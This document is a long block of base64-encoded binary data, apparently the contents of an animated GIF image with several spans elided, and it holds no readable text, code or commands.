9ZXEZ+26KM600enrgNWlgBMrkF2RYNFBRQoCAunme+GkCekrav5AQHWLd+TFZy27iDya5CQWFVWStxE8wm6y1u68BTyCpatEiRceTJl/uSR7oB68ANnsnb/p2b0WTtixhTuKD4LFkgkHfHVYS4wWJvKCbnri5v8vu+bMWmsH8ff/77MPjztw/[base64]/j+lLNJJK700003F6RQBsVCYdRVMZ72NEUzjqjW7BE7KK9LLdtU1LlfjKgBZ0KjDlIJIW2hhEUYWqVWcaBdhr4DWXKOOrGfYiwsF+ejydrJwybI0OtZ6w0OcxARbBd54GdmsgVrRRbY3SsVhT5hR/c2OAsUi1Tc9Yb7VLldxYiuWAkrdbSBYINh9BgggcqVPv4wzhkG/Mu4QMDlPdGEFwePwwOOSB/mARMIIw7kGQw3DyQSSSERpZpgRpynxx4OebBHobGKJMZYabeQFxxx3FKigHjUqh5uGItLwyKopgigejZhs0mcUD1oGgSpT2oDLss0+u+w/2qlJFrT9GOem/l3SNsoom9qBu6Zx1s7Jjz/FHGocLuGcx2xZbnIbbZZoaqdPxB0/u9HIBwjLVWEsf0bXZsUBggLM6SPgVO3iglScKUQ/livKI7VcGM/FCrZzYgnobVkUeLVCnOz6za6Bfjs9KTDS6UWB08nYlbQBZAvozVUUCE4vO3aF6YCR2LLV9oDeEo50FUa293fU7r//6yTtV+0A/FR7z70tZIdF1/N45Y90YX3xcPj0yRLmvQPtpB+9XXGhFH1yBTCNHRCBQvjYgDwBClAgSEEns4SD+ICJWXTIGS9zxiw0BDOaQSITwMjZMnaWDY985GdAU9E0YESHoh3NRsMgxgxJOA0e/vWoHEzLBtWs1sOHSI0h3FhSR5zkEXLwogBiQ8kOHve4P5zJFHSSohTh9A/[base64]/ggSmGgGMGxEQoGcsGspUqE7iNFCWBjtRrroRS+IsYwa2vCGPOLGyyrEQx9OpEgMIcjW8IkQcixCiSjhARwd50WfEM4PaWqHLM4oC2XUZKRnMhOXpHhSu21iijH9Q9nO6FGUrjENN5kKRxEnR69MJg/s0KUw2BEKK/QvFOxgBx/vMoDp5A8PSq3m6QAZ1KEK9agNSOpS2eMWuDTAGuzYTVjHyg4jKHUySiXkATgJBHhFc6tKtcZurLAK6y2vAShQqhnAKla9soM9Sc0OI9jBO+yxJpqzfFUHOmCFTMbSGsE5SVyIqk0rsEMYefCe9zCLSbO2bzZSzatSSVta0l4G/gLQVIxQTweEsBaVmlMVbGitYbmw1lYYYeVrB7rZ2/[base64]/[base64]/ktqV437vaFX5LNNfRb39bo9+hMIOR1xGMYKzDGoeejDD83XCHPzyZgenAwwG+jlC4geAG/ke4whswcCOEIg/[base64]/oS6bTL9219/3j0Zxybsff1r63tyeX1EHrz+nYmvgwXQ6PcjGPuIfkNj5A04+MPp33AaJE/85GeB+UWu/nWwvwPcbx3gTzuioOE+KeSg4ZOMYOsaYHYUreGCQeEAiQbmbx36rAFooN9oAAX6zQyiwAyMQAP97VtA8P7SBXviIuToT5t85QFX8OH4ygVNIjCoDv3yBwL9DRriws3ibgdVsAEDZgTfT+zGDpPW4f4sMBhOMJoIjbH4jQTjwgLrr3/u4wSuUO82BriYA/DKafAsYQ9UZmWkC/FOj7ksZBYw5ENSbYRKxIRa7WeyARQ2DxA672jAy0B6YRhAb7wEKtgY/ur00MtCVE9q3EEgtgYREfETkkjavO/e+AtPqO0YbsL69qb3ru0Y6AH4ds8mTMHb/[base64]/IEslA/JM3vKk1BksMN/ggPDJHrQ8rw9BrqGtJQFEQBRAxkRNzwDZ3kSdxhGeawEwDBhWCIF3AN1/BwD2VoD0FhoTQo8YZNEAkxHLjhEBORKvGA9moPFrHtjOihHdpBE+2mK2/C9wxhEgzsGM4SLZ8PLY/BFNZyLE0R3UCx2srNo1YR38SkFLMS/AIjAQAjW4BRO0hpMgDJF32RL/1SyHpRMI+FjgoTB2eQMLURJdRFmRzTmU7nM/pSM7dMW2gn7hwOGsDsAuhPzcIGJdxMOw6rF5WlMAsyfxrSMQfNItvOMnsRJD9SJPNDgSZtESptOdxgEVJhJZErE9JQ1F4SvWahOEFonmyS8nikZ1AI/iTMYRh88hC0IBbskBdwARdYoSiNErwWARiYEvGOMxCf0moE0RCVjSoRcRto4Co1QT7nkz7r0z7l8yvRbRLkk/dIUT4n8SbYMvqeDxJp4hjmcxTx60Dvsz6HIhoYFELpE/waBTAb4y16w1cmVEMrNEP9CENBB3j6si22cTAjkxFtiTdOdDKlg3Y000U1My4+AwJqoAUK8jOUB0eR5bBo5xG+wUd/FBoOzRt/9EfncQZPAjW1EXuuLjI/Q3SeKWCglCEvILVckyFhsxdnU0ufUCz6Z0u19DZxMzf/I0AGpDdPUhGAMxUuofAwwfGMEzndCRgaDxLmVA9HJEdwsqIO/kIXrFMLYMEOubM7vRMP8XARLiEqMcQ4y5C5nFIQH5UhnjKHtqE9EXEZPiA+I1RTNUEbOrVT1y0/[base64]/ssz8bjhDAfxUVUWvZJtGyi1UplE9jJVVzV1EkbxQW9iP+8zGmxiQW9hLWu1QP/BVSfBaONyZ2/hJnLVPk2VJnYWQkuhFHCiHWpBamv2PoFVa7eWa/[base64]/iQTUBeefT/hbsxmijV3qJ9x+M9z91FkJ7tiasN0Kldt2sthR+1z67lnzLt8LAFn2pRGzHNkepdUatoAWodW3XF6/iIgoQkkih4RFooJqOlfbEFVnIdXDPtW9nBXADN88+Y2/r1XAbmNASV1/HFEBKEk3vwA0+QTgL70FqJg1f0gwHMRNEAWGpQYSoa/LKKzp70mIDQQu0ABVQF3U9FmQjBHZHNp1K1mS5YZ64ISQetaHcoRx2hhxeNmbJwQy+VnwZdGjbYT+VFqXsc2dH0RY04Xl9Fj9tAmqdGKW6kou72G7mU3uLN0KXeFNpgRZ81ozDN4kl1Hzb2I2HNX3jGCzWV8iYtTOc/hUCbEBa5dda6bh+C1NF/5d9ganG9haBb+WAEXiACdeBGxmCw7Rf/[base64]/ON97l85dif6biO7dhZz1Zwb5RZAbqOI7PN/BdskxVvB3jsOkBdbwWB1VWBF/hcnTCjGxlMHxmSF3fS/sLpcQMEFCR3DyZ3ZRbVg5eLkxtvJmmyGXrBKEuIacqhT0HBEzqBhSsgEFChlQXVgWBZDyyhQxCWZgwPl3OZZJeaqWfhl4EZZdlJiIhBd2G2Ui/1a8tZq7eaq0shjKsXfL36b25Bq2+BLm1CG6h5q786GmrBrd/6rdk6mkM1Grq6m2uiru1aao3BGKyoFoyBFvRasLWanwt7a/35n+mXbPG4BuC3oOcXobEHsed4WQMYAQw5zxiLotfVbys6gS8ao/eW0OiVox/Yo28zCxm3cSn5gk36pCeXDBXWh5cLGF7al4FhlFlh1QRiGUYXpzuhDbTAAYiAlWHYgWLZEkTB/kM6BBIMrziV86XTKbqXOg2hGmV/WUd2t4hn9ioHW6+/[base64]/CBMw4cmp3ENmEpefGqrLoce1O2ZBIZAzKsC52qzpZr+lNhpW1SjqOxpCtXrb2rwTtB3O/jxBPaq8SyG/aeLOuTrP/2HP7fq/[base64]/3cpbYW0l2v493cvZsW+DqwxV2vDb3QEd3ff0XRBVpGG7sFHnttrxXSE37CLV20LxzDN7uiO/3TJ57iGZmxRB0kNWbUVdvv/lgbD0Dh1RtB5GN9ZbDcl49zFkRhyqfc8aLLZkQB8nrhEoI6qB0B08iAyA3AAe6gE0zyE+BgqDFhg5fb1EThQVYe6Ve+yt0UGKzd6aXyhG2o29szCsBd30vBjAM768t567learU+68O+66NZ7MUe68se7dP+7NGeq9X+6t8+mvmdwP/93xH64BU8WqfV0R1c4fveoRmetB1e01HAsyW+4g8f1C8e4xXXPhB3gjsexdug1R1h5En+6K88DTuoGWwmnm5ZuiGhGa5BlBEkqD/h5ivAAQzAAIiAEnq+nOCggoZ+QjoEDPdggpIe91feElQB8iDP2rlhGHChoGyoiId4/kq+Nu2TX/nBfvmb3/mfH/qjX/qnX/rl3nzpHvtTwu4TnFoJ2uD72O/DP6AL2eIFX9M9G/HTf+KdcPFF3CMj+F/97mPcwGNAnvIr/6TFEOmBgRviYR7SASCuzYokCpJBUZESJryGDpijTxA/KXJDpoKBiw7IdFJ0B04qTAYPisJkqZGlkyhRYlrJkqUoS6pEiQI2ExgxULykLZuWjZxPcuaC/vS57AGBo0iTKiVAq6nTp1CjSp1KtarVq1izat3K1eqAr2DDih1LtqzZs2gHLF3Ltq3bt28PyJ1LV26Bu3jvKti7F0INKy0g8M1LuEDdw4gTK56LFwGCCZAndJhM/[base64]/gYmBbE5EibsoXSce3Sqosp8doqiCjC8KIKLfsRs89N/[base64]/Pbr779PSSpwpJYWbHBbJ4paAId+eQqqAgqPWiqKKq4oWYsvtmpZZTPK6vGNOdoqso+1CXlbr230poiwwQknJ3tQlnsSk7r0/pJNOM/FMwt1kXAJSSNWfIDmAkbQN1KyKTlpScwym2tJKpekm4ouuhCDCiWdePInT/XeW+g2QlhozNhkl2322WinrfbabLft9ttwxy032wPXLdbBeOeNsIkKb3qBDVO0sKnCE1Nc8awcb+YZxp997DhpIY8suWslm9xrICmXsbKSLbuXHJTtMXnJJXs24wx1IaWORggMLLCAFTGpQpJwo5dU3HFMr2Su1FDzrosigXSSNS7yZlPOf+4kjy85RR1Q4dzQRy/99NRXL7fdaemt/fZrFd73pi1MMcUFHEZcOIaEObaiqqsqDgH7k1n2+PyiTQbZ5Pi3loKulheZMhlux1gE51pmEpR8LjkpIdboFpgumKSuZ5DgAxowUDRVzKw4trvd0pJDrvbwTmoMTAUrKBK8rPGieMczR/JWaI6fgMIwF3qL9WZIwxra0IbYQwv3dshD72mKYX/51OBEdT7FpA9VF2Oc++DnIhrR74kXu1/+pniCyvFqN23AHBmCBZEBuiwlUeKDuFBCrAEOK2ogSZ3u9oCGRqChjWh40gE5yMGURI13CxxdKj5RBiIEAmvvGgbXgrJCFv5kCqQ6yg0XychGOrJsAQEAIfkEADIAAAAsAAAAAIACyACHBwcECg4OFA8fDAMUEAQbEwYnGAkzFQ4JHgM/GA4+GBgXGBsrHxlIHAcqIQJSJhUMKRotHiY2Iy9AJjJkJgszKRBCLQpWJyEhKR9SMiAULzxKLER5NU2UNhA/MCFANiFXNCkxOV2nN3K9QJDdOpDxPPn4PgFsOBdKPRpnNicfQDJ0PypGPTFgPUxaRHXkRBhMPi8mRTcyRkRFSVS3TF5vVVreRm/JSIH5SAB8TQKeURN/SCdYSiwZUC5iViSJTz9WUUFmTyNOXTiqUjgnWDZTVUOKVlBOWVdgW2t9VG72WGnUWJGwYZv2Xvf5ZAHNWCZYW0IyWEg/ZF34aMbHaxivcCIaYTNgZjzMZUFcZE50aWFjZXGba33ic4SKdCjfakMrcEP7ak48aFhPaU9fbGLfd3Jza4T9dqv8dQH7cjuacEfpc07PclZHcmB+fGbsgI+qepGaf8P7gjQjgz3efGFSeWlfe3pIfHL9e5HwiPj4ggHoihjajRzyij00iE/xf1g+gHGKhnt2kp2xjQHXjC30mEw9iVuriGtbjmv+h3RniYKGioeXiZA8i5u7lc7+my3emFv+kmJOlH95j49ek4uGkJGdpLz0mAHIm0r5p0zklnBbmHlonpGknIPtnKZGn6aonqm/pQG0qxvBrGLymHC1p4JwnoaAnpCQoaZhoZ+BqrXJrVdfqmdNtXtiqIfAp5CJq5mXqZ2vqNb9rPL6swGguT3IvGnksYp6t5jotpaHtaCguLK5sbhytrmIs8g1sb9TvcbXvH3ywKKUvqmkwMLJuN79vgGPx5F3up/OwseUxtZkw98ry+n9xlnMzZr3zJ2HyrGozLjbzqyZ09Thz9L4zOVDz3rZ2Jvl3LDz1b6217eo0crQ1dqn1OR61PsQ36mT39/l4Ptb4O/+48D158az4Mi96NHG7df64+jD6Obt5/mM3P8w4P9F7dvR7uPe7fyk8O7x6P937/j9/PH79P+/9//R/ySD/zuQ/1af/3Gu/4y+/6zQ/8jg/97s+/7q////[base64]/6ODUMn7aZNpdi6lQZNLjRpw2DBMvVKkv1AiijpPRLjAvDDWshghAyBiREFDFGIBQMIJrH0ghVjWPGCZhRw9hlotWWoIUavdejhhyCGKCJBG5Zooom34SaSUys52AMWWmDRA3TFHWejcUrdBFRRz/XonEs/[base64]/U+m7a6b9Y/yjqwEeiuqRW4bGaJsRhxIpWWray9ZaX0JDjdjZxQZMNNPLNt0nJYbzZ3/4Bagr4WMspLJbgm1DWbGcQMe2pc4UW/on00YhmJMDklFN+UdGYR/[base64]/FzItCT6Bjj5CxgURxnFIfWLillTyhUr878OJHCLVZFeCjJwAEBGIYyHyKUkTLGWtpxRLspDnlx4taVsyEcYHtxEHOcYON2BADhuyl4UEgSDmVFLkNc5gfcoxLie+QyTiwQRDisXyXKac5ISsaQ6HQJO8nlmk5x0F7xaMi8ZnY6U+P7UlClv8q8g+POf/8RaUq6IlBNQAJYKPIBYUvCAL95SVrk8xC7p08FbsAeNyJvb8oY5F1ggs0qHkOMQGNrQCxjBhAeKVjXJ8keaYfOF+MvZIb3ZzgyJUyLkNOcCIsDTnvL0nJWj5DqHipCa/sxnF4JnPN+1m5XcDH/[base64]/4rY5kCB4chCg/IwNimaYQ64OcUppAELNzK549pFD7u2XCI7TIyOoAQutKrY2BgQKcMCC4sGYAx6JjioELKNLE0VHJGPOTYyUEWvdP4Rzo0EGT08lQCpRZyewVwZKIJoAyfiLWsZ01rRYDAUD/4BDF2zete+3oXR4jND3YBjmIb+9jgIIYWMrIARWwD2dA2trI54oEfWPva2M42ELbN7W57+9tAyEIWJnQC/OKvB1WG8iKiDe1dtCEW24i3vOcdb2K0AV9SO0EWdkHvftcbEFl4NrunsQt0C9ifYg4zmUkLFNoCIAOygsKSbFm2v7rqYS2bbmHwAwvkCnfDv8oVyP7p1lZTOA+vDE30ot8kM1s6OtLanTSltZk4xGL6xprm0Gs6/emewmEacICDKmiA6qIb3ejrLfLkWj2uFcDjH1CPutSnHnUtEEoRVM861RUxGqxrneqfuIgHwPH1ry8iIx4gRtnXznat7yILlIrqTkLd9rpHnRM8Yc5NOGF3u4NjBy0RcJitQHiFB6GJO0LSAYYwhLKtucFlg3MGAOnXwGRcZWVQxCs6zmc+J7fPv/rVnodh8vo09wtDICuroMT6aMk5sC++psy5272YcpNxNvZMznXeGp7zMLISEAQ43iCPf4CC1KjWgPKRf3T1Kp3VESmXAMje96jfOkQgqL7Uf/4Qmuz3nfsV+YT2ob5si4x9/OiX+jRCme53tSH9bM+C3oXSA/iXfRvJ6ZGBCW+FJ/[base64]/MXFIsAh1q3A3iIhz1gcM6BcPz3hwRGIwEjAACweAf4B/4QdioB8EWwkoAqdBYRlRZ1gFeWFwWFkQi79AqnsIEd11adh1zH1XHDcldh4Edy5hWMxnIwcAGAFRizxANDAAL0UyrdlTi3102ZhoPvpYM7KAA96IOgAA5w0AI00AXyIA9d4DLK6DJJiHSRJUnQt4uvQYW74Gu+Rn3/wA/5sI3c2I3c2A9Rl2y7tgtlcH0HAQLYaHf7gA/s2I7uyI75AI5rBw7lNxFe9w/7cA/6uI/6iA/y+A+74AERsQArYG1Sx48IuY/+SHXgJxG7EHX9wA8SOZEUWZEWeZEYyQ//CAilxV8U8ANShw8JqZBSt47v6I77EHW7MIe9AW/YaJInCf6P81CSI4kPaycPxCB/z0FghIcFWMB/h+cSLJEdhhgGiDgERBkAgFU2bAADfBMDbPA757EJ9vFBpRglZ4WJkrB5HZdcHxgfukA3yDUskoA3fhRhDsR6CwVYLQeLMSeDV9YSEDJjt4hI3KKL0sgavrdTkiUBGoAEw6gBMtAFUNcFNNACy7iMSHh0cPAJGkBkO+Re07gNfacP9nCZmJmZ9nAP/[base64]/+go5hpk32nnL/JpFHXo+BAEUE6pMF5pVf6nP9wb1h2EtiopKX5j/MQnP8of/MXpNnpmlRHm7WppWy3DQnnf6UjIc6BJA/[base64]/98K8AG7D90KNQFwsJFwQwMZ6H91V3WjaIOEt8upTOxTdzJCUhVIpSIitTeR6JoAnNZWiMqomOKh/2UR+m0DwkC0dzlEJxFv5hC9VMYQEFEeqpcCljE9KlI5GL4qVjOnRePlV0ytcCXSAIKrqMZUAMsbYNimAmWkAMqtCr/wAMJwoOgqAKR+hTkbl0eakaIRmTJ0muv3kPXguP//gPZVAQUmeuahuc8cp9IAl1/aAPYJuZ06oPdqsP+1C2EUmRrdmtE0ma4EoRabu2hHuZ/[base64]/ApoW7tloKDgQhAFHavwR8mY5bCQTwttmottT6D31buA0chhIxuAVcrv+4Axi6Amlam2XbufoauTZBuQtsD8z5m/zAuMjKv4Xrr3e3Wnjykz7icAEQQn9wlmXlKrcEqHLEA2R1w2kCAl60O1BQqBSTFvQJPJpoF8QSvGxAZ8BRBlB8oI8hs7XEvIzWTGI1u1AABbg3Ek5xJ3kCeDWYoYmESTfUoT7LqsrnMoT5D5UwgRI4TbsgD58AhNMQCOlQhkZQtDLQAmQHB/6pBpk2uhoywK4VXK730KPmqMFwe8iFW6S5iYaLu7bDCaZr28BnJxEeYMiOHJxS1xQh8X6NTKRSN6bAWbZlt4YnIMojjKy/[base64]/4C5mlnaUjfaamvbUCd/fPe49rAPE42ZSXqZGnnIULoNVgDDANMcJ3DUYbWeV7y8r/47qOSxTIwXBXXQH+HxTDAQBvOpu9AM1mCSZ0VcMnHEBuhtIIrBvD4cZ22dAm/NUOgZi0wGl3dii+eMzurc1+z8s+C7jIRJq9MUBtpwC6VgDnSwxQr+YOYL0EcAhIIA2Vh70Pj7EPc4y51dmlr6AwPxhTfdr/sQ4iI+4iRe4iFO25n5j2VAADia0k9q2gS84RNB2QOLfjwdnJw5dW2gIoo7wtd5rRWspYBwAg/p2xLpm6U9pLB8yEWK3HtiE60jlAsTS3PEA918w1BpaFPSXBjLBlrQH8myF4E6n5G4CeI9LCPGsb9zu/YhCcaiVwpQViR1xYEjS38FA7Aoiz1j3/61SJc1ZmN8bT7dm8bfu8bKGNpm+2BhUA6JAAWvcAuSwHgK7t2bUA6vQGdwIAhd0ALKh2oTXqPRqBqI/tImLLCmbuq4jZn/uAIDgdEvDn+/+dorQAAu/dM7CnUorrarntpp2A+2bg+fC53s8qWnXMqH3MCS69LWecK3PqT/0Ln44I3dWJvgmjNQzk8dMOVVMVaOdsOuUt0gdDYkc95lo957EQhRwANoEYmZ+KjLNZVSaR+8JNaJ0JQZEOeuIuez1NS7c+d53gAEQF92/Rt4vTjZm841pDmDvqro9d9GqwqfEEJbPAxsEBhrYQpb7EHuIAzmIA2HME1tnIydHsgUXv7hDdHiwEmwbZfql6nIAzHq2ijt2/ja4yfz+sAP2PkPrFalSK6P2gl1FdyjEEClVLcLi3D0SH/0ve2uuZ6ZOf8P8AAE7AIEUdr0wD51wU3JUTfkPG8PcXvrYJukMo/KnOz0d7ccBRVA2f5KizG73p7lhsYGG5sW5m1oFQbFWgBh655LX+2odoW75iHvvFQKkqCyJLXWb+1o8B0AYuFo/64u9T17oRoTgLdKB/9NnFMuqeqLhA7YyhgI8jDPGBsG7lAHKsUG5VAOwlAOswIFkWAOTRwFoI+MzOjpEy7Zp1HrzpmRGGnrUkcQHm6Hfefr9iB1ETGGuW7blpzCm6mREf4JraZu/BRxflAHD4CAGybxA9TJ8pd5D44LddOwAkrT4xhemt9P6qcddfKHjUN649Q+25upfcHtuNGZI2r/FQv4XAtFVhnQulo+KwAhSaCkTZsSHUKYSKHCTXQMJtxkChYsXRNfEUykSdMhOmw81klUsNQmTXTCwLjw4MGFCwdSwMiQIsWDAxlgpuAxJEYDAj0L/AT6s8FQCkUpdOhgZcyYHR2MUhjaIGhPqlWtXsWaVSuBAV29fgUbVuxYsj0FnF2wIMLatRIkaJARV4uWT//+UQoDZcgQYVBgwJAJw2QMGDGGSLsVJkoULXC6GImrQYNbthHSLjjbk+zmAdvs/v7DZ0/0aNKlTZ9GLfreZ3hftXzmd0/2bNq1bd/GXdvearutB3z+py+faXx2Q5fW94+fvnmf+6W2Vxw48G1ZsyxqUyFq1KKA5AGfdzz1vX7TOQ1d8WP7UAjAxZvm7T71Pn71odvj9znLie9274n+Z7jTkhOtuP/uu2cfu/g5LT+7AEEqQqROoPCFFzq4AAANN0xhryH8eiCFMNigw6RNSinFFBVNkaQUggpaaCBJFtpEklNgiSUWWF4xpSCD6IBipgxiggEKEjWJhA0oYkhhyJhqugkGmmyKqcOdqgoqKO6M6uAFpZ648KmhptqqTDOz4ixNNdM0S4DLKovgLbhk6P7iH3m6+OQTMaBYMgx/2JAp0MD+CkMaIKOoaxvIIptMgsouy4yrNcEC57MD78M0U+n+2earMj7bJ1NRR92009/kKy0f40xTsDngGExt0+ns+gGr9bYrapHp+rkUtXxc7a2NBgCBxy5w1APqNbueS03V6caD7b7y7ALiBOBUAw01fZgtblQFQzXNwX+ykDBCCk+wEMMNN8yAzyHCGCIDHkbs6BCRVsRXRn0FCkmgU2LZRcdTTBlpk0P8OiAlEBRgqcg//gjjiyGaTElImXho8oAQO8zpSquyFIqooiroYIelnnBKzCzPZPnMSV+GeYA232TLLQ1a6KIMOOxSJArF9P6KIRFhZGKp6EElaYfPMIix84i4IqOMLUgF0CzmU+0aNWvUNiXmK0U+00drsU/juiumP3tPNGd7FU1c4MD1dVZgtaDKA7vvXiFvvfP+YTq455sOnh9+OJu1Fagq/O/[base64]/[base64]//dkQAHIAAeU3CIduwFCoGwyyeisMvJwAmCVJMUzGRwz63lw61vhWtc3ZpM0hBTEV/xzKrw8f5OvuqjiY7ra2AZ95m7DgAEFEQhs0ozD3BqTVw/qJQ3vyktySrncdUhQDcbe5ocelOexPnMNk4AiHtCETVStEfmTOPCz9qjH8k0okAJikUIHGCLCPViR+D1hYf9QSEost0rNDpcWHAUX7AYRjayIdKRzgghHBEDSOoghigwiQc50ctLmhSDIcFgYn10iU2hwMis5NQoJOuBFsZAPqhgsgBELepR5SszAqDlfRFowSj/AQ8ktOBpi0GRMMJAGMAcjysH0CoUUvShW07jMWR1VC/RarUjsHWIlbUwNO1Shq/MkInEnI41/3phDNvlCCFUYmny0zjSBEeZrv0MMJfVD/[base64]/gEOr6ATcqC7NmlWI2StAcfaTn5x1h73iZ5sEMqYiqdc8+E2uv6OhpixOAEnwMZkKo9mNQJaDmezPRomXplTWjZdQTuggIR+eV0aywBv/3AITZwoza8QLkXYPPGMDgxfr4CGOdzhjmxYZKPBYwiMONJnMudl0FCIyZL+OAQeTO8li76Amcw7sg7wdAwosySmM73pMnX6qEkVhF1oMGr//vd+wzhENjpS4DsCMNZ/mbViovC1Yu46ar32Jcyofu7T5Mbr0BGXDLxy2BQytt2Zys9mX2gsEHilm/W2R3NWWJwiiy0+/7A23MONKWb2pHB1d9wPV4sqbX2GEyfYxWfw3djVHCfHLV6ytk9o5M8QA+AWCkLmX7ACBXwZzOt6AJkX3vCKQv58zROn+MdXJNxsuAMe7ijHcNVYMJE/V7cRG5IYXgIDMQBGL0NQCccGDYIzZel7RxHfei/d3p3zXH0+72RSW6AKQbQAGP8AhX+deko+vSIM7ihFHapaNAHuHgq52IRiGlyGRfHaMmfl5MvMze29lyZ0K3D7dKZ5dtXog//[base64]/X4u/SbHAEIxA6ACWtuuKR2y2Ilq3VUmNfwA30ngcagOLrWstFKQ8Z9OUyiMtYYtECYShnkhFwvM3/1jBz7gPcWmDD0Qb0Xg8T+w3e7gc0pCOFOzEEjI8CbmiF4DBIHgCGfS8GrTBEYkEhjsRFTE9iWMzH2Sz4hoIFYmzdnA9I5QGYbDGjbK4FWkRGKGDh4kBBMsAk9iLKAASPoEBl6iedokBtJI5LfFCCqgkMByDHv6oJJ1rvjOsijSMvvqyL/[base64]/aiz+KgUbjQi3RqQ7ogfEhw6gwQ4KUlPoqAIN8GapISPh5ixbYBnmAgyP4jk8gszv8kFX7C/7ByIWRKwlV0wZJWAwZOAJiAIahKysJ+zWYgcqe3Du3KawBgEq6ugfmYLYRa7yVBA78A4u/[base64]/663ISZDMxOfJA23xgAD+uV4ZQ25fCr+8CHYVQbehKLlEwVTSSNJvuVC5wnHWqDRxyOe1C3OhXTOlU3YPEAquimeRixtdvAwYNA1ACOn3omEkSNJrOcWUybfQAncdmP+cQ8+3yCHchPGtzP2NEIimIjHrzGHAGeRHg420kuc/DGOWNQu9SFYbhLjHoF/hkJJDGg1Ukow2SDQ/AIDg2DEHmd4WsZR9rHfgzDpgiqyTxDDriBJEgCKVADMFADHyhAG73Rs2DDmrmZDWiBootIOCiD7yAG/GGDW9AJbdAGD+GT/LFDBloqKV3ErKtSWmyWyTotsAks4KDEZ4oOfhinf/7wnAUcjXygyc/gsLDYTfjYt9HIjyB6pxuaJ3ZyJ3EBBwoAQXwY0xKrxWL7jKpIHGiZFaXMsNK4uxPoASVizwaBlV/BpthQMSELHSKwkAoxHfu0gq9cmBnE1A2BAtnxT2qMOIlTy4ogiFK4Bf65hVXKBnNAWnPQhokQBmEYhqd9WorLhaGNVVydiQfQEAWgnjAICVwlM5joVSggvl81vsZMPkqKzIHcivw6E2RNVimQAjCQW0LwgRqV1q9Yw/tqAREYgb4dgSUotacxgiDtmTtkA3+gg1xYtVrzmdI8JQaiAVUghhZgV5O02zUhu/EsvLIDnMhL08/oisx9LZjUv/598NdUEY46tVexsFKEbaIpKw2pTNNe6UAKgEpAlSwyRViMLaa6ad01TSGPVUWOnbbJoSF9mqbo1N0GATzgKKjZ+korsAIiCIKm87zP0xDiMcuzrEafBVVYKIihHVpTyIVVItdsKIeOa1qnhdqntUtYmNpbqNowULSszYBCGoJbPQi/SAE+4YEYGFsRHdF9LFEr0IJKS1uhMpMFyANBOAvFxIoJIIEbcIFkxQM3mFs+qIC7FQvNrNYNGAESEOEJ5gIu2AIGMoJFqATq8pmyLAVN4BMx2IZ0CARKSIddEINPcDAZaAHbJMle8zUqnZS1GlRBTaF2Kw5egY/QMSbD0v6hSxwmDPsBpCocIRPev0nPwSuNtcuOaeDdYCJPjCUGCDY3vduNzpJFIw7KUqEQo7Sh1MghM+asEwSOICgoLFJG6Z1ZGey8gsNeABAM//xPjGpVgyiFSPiCQxja8m3aAy0HXVjf9oXaiohfqSqJ66GJLVqJQmqoP/[base64]/8jDxR6IVW6Eo4AquAyu98nPBUY+i4LAp5wFdpyoMtIvfEFrtIh6+044J6Aj3+SggAIM+z2XW5ADrQiNqxqBsBUF34BFiQBIZDZDISX8U12olj32GAhkkWhvgtiNmhCYIDAIJjGOz5PXcBpDAaAgjAR/RhzPPqgLNdPvNpmVHDCgFYghAmZmVlVjDwgl3eg8vlYA9egBAW4bBWVi5wAzIoOi34jkqwQ0LUggSaBp0Bh08wAmIAzRbw4nQIyU+YUiGeFM3CQLsQOyLm178Cp7v7TXG2IdNFkG0ZNvvYXJH8pPrysNNdu/5rUpW/yg8Vk88d8GJ6yoKAZL6hyGg5jg940KRuWl40TmMNlN32/Idd+IDeBgKj/E5AHTZyrsrQKumvJGkrwII9tt4vW+n9ZIOyhOnbIWSarulKoISbZjh7EdoXjoRckIZU/WlJhuRKbggpyQCk/rKU0JhBu64PyYkwEtupJtuQ2ceBmrRJYm3J1LRNiwCwFuu4RQRnMGu0vlsPlmBiTlZlFWs3cIPAjcguOAI7PKVuTQf2W4xFMYJslQEaAIX+AoVtXgvLZR9RXOx/EDvgxE5RWTtwiNYBCDbPXcnBCjKw090j62wCqISP1W33JBDUiE7Ttos2UIoxWARiIIZKAP4qFd2ONjjArQktTQLBzcoHGxunJlo7/iMmTujt3s7oXhTPBFzJFyKhy1Ju6QUTZFRuLLhPlE5p59bPA4iCsgyJGuHZnq2IT6iEU6CE7GYIs9SEP4iEUgDvcJRkqLXLoR5ag4jCDGiJDVEAjWkJjfmQLHzqnICAURZg73mkgVoKVGby/oavAgDrt41bMJgDPuCDs/ZlpELIDZjgBWdwuHXwIngaLQCHdIADCo8CIOuCsTI1RqGMqzsrxJ6UU1hxfbMLSty6g5Y8ZPOaZA8nfZ2OoCyPv4rtHLc2MO+6HKLdfLY/cBMXRVCvn6qkBF4PJRu2I0uf9ghUn8TXf/Zoef5fhC7/gOscZ16Udss5XiPehTVfbjB5AixgczBJCZvlIoRflxRw6ToPwuDq2YnY8z5XhLaM1YZ7aWHIhkNvX7tUXKqlg/tNAaTOWkRaHUrXi/cOJBCg7/rm9GAtmXLvgJzjb+cLgVhf1lPXZV5udVevrw1w6wB38FqfE/n5BAYSg0XAE78O9gYiSXYdcfg7SUdUPOgAjmidoHe/jxa/yaoPJ9ItXWdrjrMDlhenL7/bd+BFrKHU3WmyP4GdpDEkw9bejgIASuggJnJDHxlbXtxmotsQF2cTF0Cw99TObZAFDsCb6Ns2Yk64TyIg+JkdeCLYgSdYmINqxjfHrTBjg/6XdjhqhPjiOqM+pwSPKhj5vQVH3niOD8ehntpSGJ6YwNoapImVOPk/SvmHChIQ0HSX/54KENkDpiQVNdb0SXBTl9udt4Ce9/kJYPCcd3A/kH4/KIKb0QAaAIZtcJomrQt52P5gl4xGgfqpMfZJQVNCBV2vqGLowAdHdZtka0k19dIUEjFM4SA4/owptmeqiHE/HbIMA4h+/OwRLFjw30CD/[base64]/GjOkBkaJF0qJnoxTA4caNJFKkgOlN6EqDAcKHEy9u/Djy5MI3RqghRbcUN278UPczh0ULDdppgILTQgb4T//kHQFvXoZ2DRLWR2jvfgF8AfI3Kq8vfJtQoPdo/oMHzuM8QNmz30zEGIcfQ/jckw9ONPGjz08CFkTgPkAhxVAZxNUGj0cgiXTPQjK5RBBCNu03oj0yQSQRRRVhtAiH/OUj4IX/aEGbSv5atCShQTXyN1M/[base64]/Eb6Ez48zGWXTkwyBYNx/DO0zD03z7HMtjwRRW6JNMf1TiYYn6djhSwTK5CFB+1U47T/3BsVQRC1iZBEn1f5Drv5IT/4Q6kmAeKQvj9kK/[base64]/fdxckk4LkPMyxS5v9kaBwxP87DD8fl2nNuxC/l45GBy50kQLcQOzkTvad/ZBO1DMv7j9r/WsSSwKUXNOQKbSviUT/7KL88880PGf77jyiKJJPFPXn0sT2bZ1/TSw7/I7JBIHokz1NUnkw